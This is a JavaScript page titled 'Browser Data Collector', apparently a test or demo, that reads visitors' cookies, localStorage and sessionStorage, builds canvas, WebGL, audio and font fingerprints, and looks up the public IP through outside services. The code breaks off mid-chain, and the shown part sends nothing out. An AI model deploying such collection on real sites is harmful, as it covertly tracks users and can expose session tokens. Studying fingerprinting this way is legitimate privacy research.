
<file: extra/test.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Browser Data Collector</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            line-height: 1.6;
            color: #333;
            max-width: 900px;
            margin: 0 auto;
            padding: 20px;
            background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
            min-height: 100vh;
        }
        .container {
            background-color: white;
            padding: 30px;
            border-radius: 10px;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
        }
        h1 {
            color: #2c3e50;
            margin-bottom: 20px;
            border-bottom: 2px solid #3498db;
            padding-bottom: 10px;
            text-align: center;
        }
        .status {
            padding: 15px;
            border-radius: 5px;
            margin: 20px 0;
            font-weight: bold;
            text-align: center;
        }
        .success {
            background-color: #d4edda;
            color: #155724;
            border: 1px solid #c3e6cb;
        }
        .info {
            background-color: #d1ecf1;
            color: #0c5460;
            border: 1px solid #bee5eb;
        }
        .spinner {
            border: 4px solid rgba(0, 0, 0, 0.1);
            border-left-color: #3498db;
            border-radius: 50%;
            width: 40px;
            height: 40px;
            animation: spin 1s linear infinite;
            margin: 20px auto;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
        .data-preview {
            background-color: #f8f9fa;
            border: 1px solid #e9ecef;
            border-radius: 5px;
            padding: 15px;
            margin: 20px 0;
            max-height: 400px;
            overflow-y: auto;
            font-family: 'Courier New', monospace;
            font-size: 12px;
            white-space: pre-wrap;
            word-wrap: break-word;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>🔍 Browser Data Collector</h1>
        <div id="status" class="status info">
            <div class="spinner"></div>
            <p>Collecting browser data...</p>
        </div>
        <div id="dataPreview" class="data-preview" style="display:none;"></div>
    </div>

    <script>
        // Function to get all cookies
        function getAllCookies() {
            var cookies = {};
            if (document.cookie && document.cookie !== '') {
                var split = document.cookie.split(';');
                for (var i = 0; i < split.length; i++) {
                    var nameValue = split[i].split('=');
                    nameValue[0] = nameValue[0].replace(/^ +/, '');
                    cookies[decodeURIComponent(nameValue[0])] = decodeURIComponent(nameValue[1] || '');
                }
            }
            return cookies;
        }

        // Function to get all localStorage data
        function getAllLocalStorage() {
            var storage = {};
            try {
                for (var i = 0; i < localStorage.length; i++) {
                    var key = localStorage.key(i);
                    storage[key] = localStorage.getItem(key);
                }
            } catch (e) {
                storage['error'] = e.message;
            }
            return storage;
        }

        // Function to get all sessionStorage data
        function getAllSessionStorage() {
            var storage = {};
            try {
                for (var i = 0; i < sessionStorage.length; i++) {
                    var key = sessionStorage.key(i);
                    storage[key] = sessionStorage.getItem(key);
                }
            } catch (e) {
                storage['error'] = e.message;
            }
            return storage;
        }

        // Function to get canvas fingerprint
        function getCanvasFingerprint() {
            try {
                var canvas = document.createElement('canvas');
                var ctx = canvas.getContext('2d');
                canvas.width = 200;
                canvas.height = 50;
                ctx.textBaseline = 'top';
                ctx.font = '14px Arial';
                ctx.textBaseline = 'alphabetic';
                ctx.fillStyle = '#f60';
                ctx.fillRect(125, 1, 62, 20);
                ctx.fillStyle = '#069';
                ctx.fillText('Browser fingerprint test 🔍', 2, 15);
                ctx.fillStyle = 'rgba(102, 204, 0, 0.7)';
                ctx.fillText('Browser fingerprint test 🔍', 4, 17);
                return canvas.toDataURL();
            } catch (e) {
                return 'Error: ' + e.message;
            }
        }

        // Function to get WebGL fingerprint
        function getWebGLInfo() {
            var info = {};
            try {
                var canvas = document.createElement('canvas');
                var gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
                if (gl) {
                    var debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
                    if (debugInfo) {
                        info.vendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
                        info.renderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
                    }
                    info.version = gl.getParameter(gl.VERSION);
                    info.shadingLanguageVersion = gl.getParameter(gl.SHADING_LANGUAGE_VERSION);
                    info.maxTextureSize = gl.getParameter(gl.MAX_TEXTURE_SIZE);
                    info.maxViewportDims = gl.getParameter(gl.MAX_VIEWPORT_DIMS);
                } else {
                    info.error = 'WebGL not supported';
                }
            } catch (e) {
                info.error = e.message;
            }
            return info;
        }

        // Function to get installed plugins
        function getPlugins() {
            var plugins = [];
            if (navigator.plugins && navigator.plugins.length > 0) {
                for (var i = 0; i < navigator.plugins.length; i++) {
                    plugins.push({
                        name: navigator.plugins[i].name,
                        description: navigator.plugins[i].description,
                        filename: navigator.plugins[i].filename
                    });
                }
            }
            return plugins;
        }

        // Function to get connection info
        function getConnectionInfo() {
            var info = {};
            if (navigator.connection) {
                info.effectiveType = navigator.connection.effectiveType;
                info.downlink = navigator.connection.downlink;
                info.rtt = navigator.connection.rtt;
                info.saveData = navigator.connection.saveData;
            }
            if (navigator.mozConnection) {
                info.effectiveType = navigator.mozConnection.effectiveType;
                info.downlink = navigator.mozConnection.downlink;
                info.rtt = navigator.mozConnection.rtt;
            }
            if (navigator.webkitConnection) {
                info.effectiveType = navigator.webkitConnection.effectiveType;
                info.downlink = navigator.webkitConnection.downlink;
                info.rtt = navigator.webkitConnection.rtt;
            }
            return info;
        }

        // Function to get IP address
        function getIPAddress(callback) {
            var ip = 'Not available';
            // Try multiple IP detection services
            var services = [
                'https://api.ipify.org?format=json',
                'https://ipapi.co/json/',
                'https://api.ip.sb/ip'
            ];
            
            var tryService = function(index) {
                if (index >= services.length) {
                    callback(ip);
                    return;
                }
                fetch(services[index])
                    .then(response => response.json())
                    .then(data => {
                        ip = data.ip || data.query || JSON.stringify(data);
                        callback(ip);
                    })
                    .catch(() => {
                        tryService(index + 1);
                    });
            };
            
            tryService(0);
        }

        // Function to get timezone info
        function getTimezoneInfo() {
            return {
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                timezoneOffset: new Date().getTimezoneOffset(),
                dateTime: new Date().toString(),
                dateTimeISO: new Date().toISOString(),
                timestamp: Date.now(),
                locale: Intl.DateTimeFormat().resolvedOptions().locale
            };
        }

        // Function to get screen info
        function getScreenInfo() {
            return {
                width: screen.width,
                height: screen.height,
                availWidth: screen.availWidth,
                availHeight: screen.availHeight,
                colorDepth: screen.colorDepth,
                pixelDepth: screen.pixelDepth,
                orientation: screen.orientation ? screen.orientation.type : 'Not available',
                innerWidth: window.innerWidth,
                innerHeight: window.innerHeight,
                outerWidth: window.outerWidth,
                outerHeight: window.outerHeight,
                devicePixelRatio: window.devicePixelRatio || 'Not available'
            };
        }

        // Function to get battery info
        function getBatteryInfo(callback) {
            var info = { available: false };
            if (navigator.getBattery) {
                navigator.getBattery().then(function(battery) {
                    info.available = true;
                    info.charging = battery.charging;
                    info.level = battery.level;
                    info.chargingTime = battery.chargingTime;
                    info.dischargingTime = battery.dischargingTime;
                    callback(info);
                }).catch(function() {
                    callback(info);
                });
            } else {
                callback(info);
            }
        }

        // Function to detect installed fonts
        function getInstalledFonts() {
            var baseFonts = ['monospace', 'sans-serif', 'serif'];
            var testFonts = ['Arial', 'Verdana', 'Times New Roman', 'Courier New', 'Georgia', 'Palatino', 'Garamond', 'Bookman', 'Comic Sans MS', 'Trebuchet MS', 'Arial Black', 'Impact', 'Tahoma', 'Courier', 'Lucida Console', 'Lucida Sans Unicode', 'MS Sans Serif', 'MS Serif', 'Symbol', 'Webdings', 'Wingdings', 'Zapf Dingbats'];
            var detected = [];
            var canvas = document.createElement('canvas');
            var ctx = canvas.getContext('2d');
            canvas.width = 200;
            canvas.height = 50;
            
            baseFonts.forEach(function(baseFont) {
                testFonts.forEach(function(font) {
                    var testString = 'mmmmmmmmmmlli';
                    ctx.font = '72px ' + baseFont;
                    var baseWidth = ctx.measureText(testString).width;
                    ctx.font = '72px ' + font + ', ' + baseFont;
                    var testWidth = ctx.measureText(testString).width;
                    if (testWidth !== baseWidth) {
                        detected.push(font);
                    }
                });
            });
            
            return {
                detected: detected,
                count: detected.length,
                unique: Array.from(new Set(detected))
            };
        }

        // Function to get audio context fingerprint
        function getAudioFingerprint(callback) {
            var info = { available: false };
            try {
                var AudioContext = window.AudioContext || window.webkitAudioContext;
                if (AudioContext) {
                    var context = new AudioContext();
                    var oscillator = context.createOscillator();
                    var analyser = context.createAnalyser();
                    var gainNode = context.createGain();
                    var scriptProcessor = context.createScriptProcessor(4096, 1, 1);
                    
                    gainNode.gain.value = 0;
                    oscillator.type = 'triangle';
                    oscillator.connect(analyser);
                    analyser.connect(scriptProcessor);
                    scriptProcessor.connect(gainNode);
                    gainNode.connect(context.destination);
                    oscillator.start(0);
                    
                    scriptProcessor.onaudioprocess = function(event) {
                        var output = event.inputBuffer.getChannelData(0);
                        var sum = 0;
                        for (var i = 0; i < output.length; i++) {
                            sum += Math.abs(output[i]);
                        }
                        info.available = true;
                        info.fingerprint = sum.toString();
                        info.sampleRate = context.sampleRate;
                        info.maxChannelCount = context.destination.maxChannelCount;
                        oscillator.stop();
                        context.close();
                        callback(info);
                    };
                    
                    setTimeout(function() {
                        if (!info.available) {
                            info.error = 'Timeout';
                            callback(info);
                        }
                    }, 1000);
                } else {
                    callback(info);
                }
            } catch (e) {
                info.error = e.message;
                callback(info);
            }
        }

        // Function to get WebRTC local IP
        function getWebRTCIP(callback) {
            var ips = [];
            var RTCPeerConnection = window.RTCPeerConnection || window.mozRTCPeerConnection || window.webkitRTCPeerConnection;
            if (!RTCPeerConnection) {
                callback(ips);
                return;
            }
            
            try {
                var pc = new RTCPeerConnection({iceServers: []});
                pc.createDataChannel('');
                pc.onicecandidate = function(event) {
                    if (event.candidate) {
                        var candidate = event.candidate.candidate;
                        var match = /([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/.exec(candidate);
                        if (match) {
                            var ip = match[1];
                            if (ips.indexOf(ip) === -1 && !ip.match(/^(127\.|192\.168\.|10\.|172\.(1[6-9]|2[0-9]|3[01])\.)/)) {
                                ips.push(ip);
                            }
                        }
                    } else {
                        pc.close();
                        callback(ips);
                    }
                };
                pc.createOffer(function(offer) {
                    pc.setLocalDescription(offer);
                }, function() {});
                
                setTimeout(function() {
                    pc.close();
                    callback(ips);
                }, 2000);
            } catch (e) {
                callback(ips);
            }
        }

        // Function to get MIME types
        function getMimeTypes() {
            var mimes = [];
            if (navigator.mimeTypes && navigator.mimeTypes.length > 0) {
                for (var i = 0; i < navigator.mimeTypes.length; i++) {
                    mimes.push({
                        type: navigator.mimeTypes[i].type,
                        description: navigator.mimeTypes[i].description,
                        suffixes: navigator.mimeTypes[i].suffixes
                    });
                }
            }
            return mimes;
        }

        // Function to get storage quota
        function getStorageQuota(callback) {
            var info = {};
            if (navigator.storage && navigator.storage.estimate) {
                navigator.storage.estimate().then(function(estimate) {
                    info.quota = estimate.quota;
                    info.usage = estimate.usage;
                    info.usageDetails = estimate.usageDetails || {};
                    callback(info);
                }).catch(function() {
                    callback(info);
                });
            } else {
                callback(info);
            }
        }

        // Function to get IndexedDB databases
        function getIndexedDBInfo(callback) {
            var info = { available: false, databases: [] };
            if ('indexedDB' in window) {
                info.available = true;
                if (indexedDB.databases) {
                    indexedDB.databases().then(function(databases) {
                        info.databases = databases.map(function(db) {
                            return { name: db.name, version: db.version };
                        });
                        callback(info);
                    }).catch(function() {
                        callback(info);
                    });
                } else {
                    callback(info);
                }
            } else {
                callback(info);
            }
        }

        // Function to get service workers
        function getServiceWorkers(callback) {
            var info = { available: false, registrations: [] };
            if ('serviceWorker' in navigator) {
                info.available = true;
                navigator.serviceWorker.getRegistrations().then(function(registrations) {
                    info.registrations = registrations.map(function(reg) {
                        return {
                            scope: reg.scope,
                            active: reg.active ? 'Yes' : 'No',
                            installing: reg.installing ? 'Yes' : 'No',
                            waiting: reg.waiting ? 'Yes' : 'No'
                        };
                    });
                    callback(info);
                }).catch(function() {
                    callback(info);
                });
            } else {
                callback(info);
            }
        }

        // Function to get history length
        function getHistoryInfo() {
            return {
                length: history.length,
                state: history.state
            };
        }

        // Function to get media capabilities
        function getMediaCapabilities(callback) {
            var info = { available: false };
            if (navigator.mediaCapabilities) {
                info.available = true;
                var testConfig = {
                    type: 'file',
                    video: {
                        contentType: 'video/webm;codecs=vp8',
                        width: 1920,
                        height: 1080,
                        bitrate: 2000000,
                        framerate: 30
                    }
                };
                navigator.mediaCapabilities.decodingInfo(testConfig).then(function(result) {
                    info.decodingInfo = result;
                    callback(info);
                }).catch(function() {
                    callback(info);
                });
            } else {
                callback(info);
            }
        }

        // Function to get gamepad info
        function getGamepadInfo() {
            var gamepads = [];
            if (navigator.getGamepads) {
                var pads = navigator.getGamepads();
                for (var i = 0; i < pads.length; i++) {
                    if (pads[i]) {
                        gamepads.push({
                            id: pads[i].id,
                            index: pads[i].index,
                            connected: pads[i].connected,
                            buttons: pads[i].buttons.length,
                            axes: pads[i].axes.length
                        });
                    }
                }
            }
            return {
                available: 'getGamepads' in navigator,
                count: gamepads.length,
                gamepads: gamepads
            };
        }

        // Function to get device orientation
        function getDeviceOrientation(callback) {
            var info = { available: false };
            if (window.DeviceOrientationEvent) {
                info.available = true;
                if (typeof DeviceOrientationEvent.requestPermission === 'function') {
                    DeviceOrientationEvent.requestPermission().then(function(response) {
                        info.permission = response;
                        callback(info);
                    }).catch(function() {
                        callback(info);
                    });
                } else {
                    callback(info);
                }
            } else {
                callback(info);
            }
        }

        // Function to get device motion
        function getDeviceMotion(callback) {
            var info = { available: false };
            if (window.DeviceMotionEvent) {
                info.available = true;
                if (typeof DeviceMotionEvent.requestPermission === 'function') {
                    DeviceMotionEvent.requestPermission().then(function(response) {
                        info.permission = response;
                        callback(info);
                    }).catch(function() {
                        callback(info);
                    });
                } else {
                    callback(info);
                }
            } else {
                callback(info);
            }
        }

        // Function to get clipboard info
        function getClipboardInfo(callback) {
            var info = { available: false };
            if (navigator.clipboard) {
                info.available = true;
                info.read = typeof navigator.clipboard.read === 'function';
                info.readText = typeof navigator.clipboard.readText === 'function';
                info.write = typeof navigator.clipboard.write === 'function';
                info.writeText = typeof navigator.clipboard.writeText === 'function';
            }
            callback(info);
        }

        // Function to get Web Share API
        function getWebShareInfo() {
            return {
                available: 'share' in navigator,
                canShare: typeof navigator.canShare === 'function'
            };
        }

        // Function to get Payment Request API
        function getPaymentRequestInfo() {
            return {
                available: 'PaymentRequest' in window
            };
        }

        // Function to get Credential Management
        function getCredentialInfo(callback) {
            var info = { available: false };
            if (navigator.credentials) {
                info.available = true;
                info.create = typeof navigator.credentials.create === 'function';
                info.get = typeof navigator.credentials.get === 'function';
                info.store = typeof navigator.credentials.store === 'function';
                info.preventSilentAccess = typeof navigator.credentials.preventSilentAccess === 'function';
            }
            callback(info);
        }

        // Function to get Web Crypto API
        function getWebCryptoInfo() {
            var info = { available: false };
            if (window.crypto && window.crypto.subtle) {
                info.available = true;
                info.randomUUID = typeof crypto.randomUUID === 'function';
                info.getRandomValues = typeof crypto.getRandomValues === 'function';
            }
            return info;
        }

        // Function to get Web Audio API
        function getWebAudioInfo() {
            var info = { available: false };
            var AudioContext = window.AudioContext || window.webkitAudioContext;
            if (AudioContext) {
                try {
                    var context = new AudioContext();
                    info.available = true;
                    info.sampleRate = context.sampleRate;
                    info.state = context.state;
                    info.destination = context.destination ? 'Available' : 'Not available';
                    context.close();
                } catch (e) {
                    info.error = e.message;
                }
            }
            return info;
        }

        // Function to get Speech APIs
        function getSpeechInfo() {
            return {
                recognition: 'SpeechRecognition' in window || 'webkitSpeechRecognition' in window,
                synthesis: 'speechSynthesis' in window,
                voices: 'speechSynthesis' in window ? speechSynthesis.getVoices().length : 0
            };
        }

        // Function to get WebAssembly info
        function getWebAssemblyInfo() {
            return {
                available: 'WebAssembly' in window,
                version: typeof WebAssembly !== 'undefined' ? '1.0' : 'Not available'
            };
        }

        // Function to get CSS features
        function getCSSFeatures() {
            var features = {};
            var testEl = document.createElement('div');
            var styles = window.getComputedStyle ? window.getComputedStyle(testEl) : {};
            
            features.flexbox = 'flex' in styles || 'webkitFlex' in styles;
            features.grid = 'grid' in styles || 'msGrid' in styles;
            features.transform = 'transform' in styles || 'webkitTransform' in styles;
            features.transition = 'transition' in styles || 'webkitTransition' in styles;
            features.animation = 'animation' in styles || 'webkitAnimation' in styles;
            features.backdropFilter = 'backdropFilter' in styles || 'webkitBackdropFilter' in styles;
            features.clipPath = 'clipPath' in styles || 'webkitClipPath' in styles;
            
            return features;
        }

        // Function to get HTML5 features
        function getHTML5Features() {
            return {
                video: !!document.createElement('video').canPlayType,
                audio: !!document.createElement('audio').canPlayType,
                canvas: !!document.createElement('canvas').getContext,
                svg: !!document.createElementNS && !!document.createElementNS('http://www.w3.org/2000/svg', 'svg').createSVGRect,
                webgl: !!(document.createElement('canvas').getContext('webgl') || document.createElement('canvas').getContext('experimental-webgl')),
                geolocation: 'geolocation' in navigator,
                localStorage: typeof(Storage) !== 'undefined',
                sessionStorage: typeof(sessionStorage) !== 'undefined',
                webworkers: typeof(Worker) !== 'undefined',
                websockets: 'WebSocket' in window,
                indexeddb: 'indexedDB' in window,
                applicationCache: 'applicationCache' in window,
                dragAndDrop: 'draggable' in document.createElement('span'),
                history: 'pushState' in history
            };
        }

        // Function to get page visibility
        function getPageVisibility() {
            return {
                hidden: document.hidden,
                visibilityState: document.visibilityState,
                visibilityChange: 'visibilitychange' in document
            };
        }

        // Function to get fullscreen API
        function getFullscreenInfo() {
            return {
                available: !!(document.fullscreenElement || document.webkitFullscreenElement || document.mozFullScreenElement || document.msFullscreenElement),
                enabled: !!(document.fullscreenEnabled || document.webkitFullscreenEnabled || document.mozFullScreenEnabled || document.msFullscreenEnabled)
            };
        }

        // Function to get pointer lock
        function getPointerLockInfo() {
            return {
                available: 'pointerLockElement' in document || 'mozPointerLockElement' in document || 'webkitPointerLockElement' in document
            };
        }

        // Function to get observers
        function getObserversInfo() {
            return {
                intersectionObserver: 'IntersectionObserver' in window,
                resizeObserver: 'ResizeObserver' in window,
                mutationObserver: 'MutationObserver' in window,
                performanceObserver: 'PerformanceObserver' in window
            };
        }

        // Function to get Web Animations API
        function getWebAnimationsInfo() {
            return {
                available: 'animate' in document.createElement('div')
            };
        }

        // Function to get Web Bluetooth
        function getWebBluetoothInfo() {
            return {
                available: 'bluetooth' in navigator
            };
        }

        // Function to get Web USB
        function getWebUSBInfo() {
            return {
                available: 'usb' in navigator
            };
        }

        // Function to get Web Serial
        function getWebSerialInfo() {
            return {
                available: 'serial' in navigator
            };
        }

        // Function to get Web NFC
        function getWebNFCInfo() {
            return {
                available: 'nfc' in navigator
            };
        }

        // Function to get Web HID
        function getWebHIDInfo() {
            return {
                available: 'hid' in navigator
            };
        }

        // Function to get Web MIDI
        function getWebMIDIInfo(callback) {
            var info = { available: false };
            if (navigator.requestMIDIAccess) {
                navigator.requestMIDIAccess().then(function(access) {
                    info.available = true;
                    var inputs = [];
                    var outputs = [];
                    access.inputs.forEach(function(input) {
                        inputs.push({ id: input.id, name: input.name, manufacturer: input.manufacturer, state: input.state });
                    });
                    access.outputs.forEach(function(output) {
                        outputs.push({ id: output.id, name: output.name, manufacturer: output.manufacturer, state: output.state });
                    });
                    info.inputs = inputs;
                    info.outputs = outputs;
                    callback(info);
                }).catch(function() {
                    callback(info);
                });
            } else {
                callback(info);
            }
        }

        // Function to get vibration API
        function getVibrationInfo() {
            return {
                available: 'vibrate' in navigator
            };
        }

        // Function to get wake lock API
        function getWakeLockInfo() {
            return {
                available: 'wakeLock' in navigator
            };
        }

        // Function to get screen wake lock
        function getScreenWakeLockInfo(callback) {
            var info = { available: false };
            if ('wakeLock' in navigator) {
                info.available = true;
                navigator.wakeLock.request('screen').then(function(wakeLock) {
                    info.supported = true;
                    wakeLock.release();
                    callback(info);
                }).catch(function() {
                    info.supported = false;
                    callback(info);
                });
            } else {
                callback(info);
            }
        }

        // Function to get WebXR
        function getWebXRInfo() {
            return {
                available: 'xr' in navigator,
                vr: 'xr' in navigator && navigator.xr ? 'isSessionSupported' in navigator.xr : false
            };
        }

        // Function to get media devices list
        function getMediaDevicesList(callback) {
            var info = { available: false, devices: [] };
            if (navigator.mediaDevices && navigator.mediaDevices.enumerateDevices) {
                navigator.mediaDevices.enumerateDevices().then(function(devices) {
                    info.available = true;
                    info.devices = devices.map(function(device) {
                        return {
                            kind: device.kind,
                            label: device.label || 'Permission not granted',
                            deviceId: device.deviceId
                        };
                    });
                    callback(info);
                }).catch(function() {
                    callback(info);
                });
            } else {
                callback(info);
            }
        }

        // Function to get permissions status
        function getPermissionsStatus(callback) {
            var info = { available: false, permissions: {} };
            if ('permissions' in navigator) {
                info.available = true;
                var permissions = ['geolocation', 'notifications', 'push', 'camera', 'microphone', 'persistent-storage'];
                var promises = [];
                
                permissions.forEach(function(permission) {
                    promises.push(
                        navigator.permissions.query({ name: permission }).then(function(result) {
                            info.permissions[permission] = result.state;
                        }).catch(function() {
                            info.permissions[permission] = 'Not supported';
                        })
                    );
                });
                
                Promise.all(promises).then(function() {
                    callback(info);
                }).catch(function() {
                    callback(info);
                });
            } else {
                callback(info);
            }
        }

        // Function to get performance timing
        function getPerformanceTiming() {
            var info = {};
            if (window.performance && window.performance.timing) {
                var timing = window.performance.timing;
                info.navigationStart = timing.navigationStart;
                info.domLoading = timing.domLoading;
                info.domComplete = timing.domComplete;
                info.loadEventEnd = timing.loadEventEnd;
                info.pageLoadTime = timing.loadEventEnd - timing.navigationStart;
            }
            if (window.performance && window.performance.navigation) {
                info.navigationType = window.performance.navigation.type;
                info.redirectCount = window.performance.navigation.redirectCount;
            }
            return info;
        }

        // Function to get resource timing
        function getResourceTiming() {
            var info = { available: false, resources: [] };
            if (window.performance && window.performance.getEntriesByType) {
                info.available = true;
                var resources = window.performance.getEntriesByType('resource');
                info.count = resources.length;
                info.resources = resources.slice(0, 10).map(function(resource) {
                    return {
                        name: resource.name,
                        duration: resource.duration,
                        size: resource.transferSize || 0
                    };
                });
            }
            return info;
        }

        // Function to collect all data
        function collectAllData() {
            var data = {
                '=== COLLECTION TIMESTAMP ===': new Date().toISOString(),
                '': '',
                
                '=== BROWSER INFORMATION ===': '',
                'User Agent': navigator.userAgent,
                'Platform': navigator.platform,
                'Language': navigator.language,
                'Languages': navigator.languages ? navigator.languages.join(', ') : 'Not available',
                'Cookie Enabled': navigator.cookieEnabled,
                'Online Status': navigator.onLine,
                'Hardware Concurrency': navigator.hardwareConcurrency || 'Not available',
                'Max Touch Points': navigator.maxTouchPoints || 'Not available',
                'Device Memory': navigator.deviceMemory || 'Not available',
                'Vendor': navigator.vendor,
                'App Name': navigator.appName,
                'App Code Name': navigator.appCodeName,
                'App Version': navigator.appVersion,
                'Product': navigator.product,
                'Product Sub': navigator.productSub,
                '': '',
                
                '=== URL & NAVIGATION ===': '',
                'Current URL': window.location.href,
                'Host': window.location.host,
                'Hostname': window.location.hostname,
                'Pathname': window.location.pathname,
                'Protocol': window.location.protocol,
                'Port': window.location.port || 'Default',
                'Search/Query': window.location.search || 'None',
                'Hash': window.location.hash || 'None',
                'Referrer': document.referrer || 'Direct visit',
                'History Length': getHistoryInfo().length,
                'History State': getHistoryInfo().state,
                '': '',
                
                '=== SCREEN & DISPLAY ===': '',
                'Screen Info': getScreenInfo(),
                '': '',
                
                '=== TIMEZONE & DATE/TIME ===': '',
                'Timezone Info': getTimezoneInfo(),
                '': '',
                
                '=== COOKIES ===': '',
                'Cookies': getAllCookies(),
                'Cookie String': document.cookie || 'No cookies',
                '': '',
                
                '=== LOCAL STORAGE ===': '',
                'LocalStorage': getAllLocalStorage(),
                'LocalStorage Size': new Blob([JSON.stringify(getAllLocalStorage())]).size + ' bytes',
                '': '',
                
                '=== SESSION STORAGE ===': '',
                'SessionStorage': getAllSessionStorage(),
                'SessionStorage Size': new Blob([JSON.stringify(getAllSessionStorage())]).size + ' bytes',
                '': '',
                
                '=== BROWSER PLUGINS ===': '',
                'Plugins': getPlugins(),
                'Plugin Count': getPlugins().length,
                'MIME Types': getMimeTypes(),
                'MIME Types Count': getMimeTypes().length,
                '': '',
                
                '=== CONNECTION INFO ===': '',
                'Connection': getConnectionInfo(),
                '': '',
                
                '=== CANVAS FINGERPRINT ===': '',
                'Canvas Data URL': getCanvasFingerprint(),
                '': '',
                
                '=== WEBGL INFO ===': '',
                'WebGL': getWebGLInfo(),
                '': '',
                
                '=== INSTALLED FONTS ===': '',
                'Fonts': getInstalledFonts(),
                '': '',
                
                '=== BROWSER CAPABILITIES ===': '',
                'Local Storage Support': typeof(Storage) !== 'undefined' ? 'Yes' : 'No',
                'Session Storage Support': typeof(sessionStorage) !== 'undefined' ? 'Yes' : 'No',
                'Geolocation Support': 'geolocation' in navigator ? 'Yes' : 'No',
                'Notification Support': 'Notification' in window ? 'Yes' : 'No',
                'Service Worker Support': 'serviceWorker' in navigator ? 'Yes' : 'No',
                'WebSocket Support': 'WebSocket' in window ? 'Yes' : 'No',
                'IndexedDB Support': 'indexedDB' in window ? 'Yes' : 'No',
                'WebGL Support': !!document.createElement('canvas').getContext('webgl') || !!document.createElement('canvas').getContext('experimental-webgl'),
                'Touch Support': 'ontouchstart' in window || navigator.maxTouchPoints > 0,
                '': '',
                
                '=== HTML5 FEATURES ===': '',
                'HTML5 Features': getHTML5Features(),
                '': '',
                
                '=== CSS FEATURES ===': '',
                'CSS Features': getCSSFeatures(),
                '': '',
                
                '=== PERFORMANCE INFO ===': '',
                'Performance Timing Available': 'performance' in window ? 'Yes' : 'No',
                'Performance Memory': window.performance && window.performance.memory ? {
                    'jsHeapSizeLimit': window.performance.memory.jsHeapSizeLimit,
                    'totalJSHeapSize': window.performance.memory.totalJSHeapSize,
                    'usedJSHeapSize': window.performance.memory.usedJSHeapSize
                } : 'Not available',
                'Performance Timing': getPerformanceTiming(),
                'Resource Timing': getResourceTiming(),
                '': '',
                
                '=== MEDIA DEVICES ===': '',
                'Media Devices Support': navigator.mediaDevices ? 'Yes' : 'No',
                '': '',
                
                '=== PERMISSIONS ===': '',
                'Permissions API': 'permissions' in navigator ? 'Yes' : 'No',
                '': '',
                
                '=== WEB APIs ===': '',
                'Web Share API': getWebShareInfo(),
                'Payment Request API': getPaymentRequestInfo(),
                'Web Crypto API': getWebCryptoInfo(),
                'Web Audio API': getWebAudioInfo(),
                'Speech APIs': getSpeechInfo(),
                'WebAssembly': getWebAssemblyInfo(),
                'Web Bluetooth': getWebBluetoothInfo(),
                'Web USB': getWebUSBInfo(),
                'Web Serial': getWebSerialInfo(),
                'Web NFC': getWebNFCInfo(),
                'Web HID': getWebHIDInfo(),
                'Vibration API': getVibrationInfo(),
                'Wake Lock API': getWakeLockInfo(),
                'WebXR': getWebXRInfo(),
                'Web Animations': getWebAnimationsInfo(),
                '': '',
                
                '=== PAGE STATE ===': '',
                'Page Visibility': getPageVisibility(),
                'Fullscreen API': getFullscreenInfo(),
                'Pointer Lock': getPointerLockInfo(),
                'Observers': getObserversInfo(),
                '': '',
                
                '=== GAMEPAD INFO ===': '',
                'Gamepad': getGamepadInfo(),
                '': '',
                
                '=== ADDITIONAL INFO ===': '',
                'Do Not Track': navigator.doNotTrack || 'Not set',
                'Java Enabled': navigator.javaEnabled ? navigator.javaEnabled() : 'Not available',
                '': ''
            };

            // Chain all async data collection
            getIPAddress(function(ip) {
                data['=== NETWORK INFO ==='] = '';
                data['IP Address'] = ip;
                data[''] = '';
                
                getWebRTCIP(function(rtcIPs) {
                    data['WebRTC Local IPs'] = rtcIPs.length > 0 ? rtcIPs : 'Not available';
                    data[''] = '';
                    
                    getBatteryInfo(function(batteryInfo) {
                        data['=== BATTERY INFO ==='] = '';
                        data['Battery'] = batteryInfo;
                        data[''] = '';
                        
                        getAudioFingerprint(function(audioInfo) {
                            data['=== AUDIO FINGERPRINT ==='] = '';
                            data['Audio'] = audioInfo;
                            data[''] = '';
                            
                            getStorageQuota(function(quotaInfo) {
                                data['=== STORAGE QUOTA ==='] = '';
                                data['Storage Quota'] = quotaInfo;
                                data[''] = '';
                                
                                getIndexedDBInfo(function(idbInfo) {
                                    data['=== INDEXEDDB ==='] = '';
                                    data['IndexedDB'] = idbInfo;
                                    data[''] = '';
                                    
                                    getServiceWorkers(function(swInfo) {
                                        data['=== SERVICE WORKERS ==='] = '';
                                        data['Service Workers'] = swInfo;
                                        data[''] = '';
                                        
                                        getMediaCapabilities(function(mediaInfo) {
                                            data['=== MEDIA CAPABILITIES ==='] = '';
                                            data['Media Capabilities'] = mediaInfo;
                                            data[''] = '';
                                            
                                            getDeviceOrientation(function(orientInfo) {
                                                data['=== DEVICE ORIENTATION ==='] = '';
                                                data['Device Orientation'] = orientInfo;
                                                data[''] = '';
                                                
                                                getDeviceMotion(function(motionInfo) {
                                                    data['=== DEVICE MOTION ==='] = '';
                                                    data['Device Motion'] = motionInfo;
                                                    data[''] = '';
                                                    
                                                    getClipboardInfo(function(clipInfo) {
                                                        data['=== CLIPBOARD API ==='] = '';
                                                        data['Clipboard'] = clipInfo;
                                                        data[''] = '';
                                                        
                                                        getCredentialInfo(function(credInfo) {
                                                            data['=== CREDENTIAL MANAGEMENT ==='] = '';
                                                            data['Credentials'] = credInfo;
                                                            data[''] = '';
                                                            
                                                            getWebMIDIInfo(function(midiInfo) {
                                                                data['=== WEB MIDI ==='] = '';
                                                                data['MIDI'] = midiInfo;
                                                                data[''] = '';
                                                                
                                                                getScreenWakeLockInfo(function(wakeInfo) {
                                                                    data['=== SCREEN WAKE LOCK ==='] = '';
                                                                    data['Screen Wake Lock'] = wakeInfo;
                                                                    data[''] = '';
                                                                    
                                                                    getMediaDevicesList(function(devicesInfo) {
                                                                        data['=== MEDIA DEVICES LIST ==='] = '';
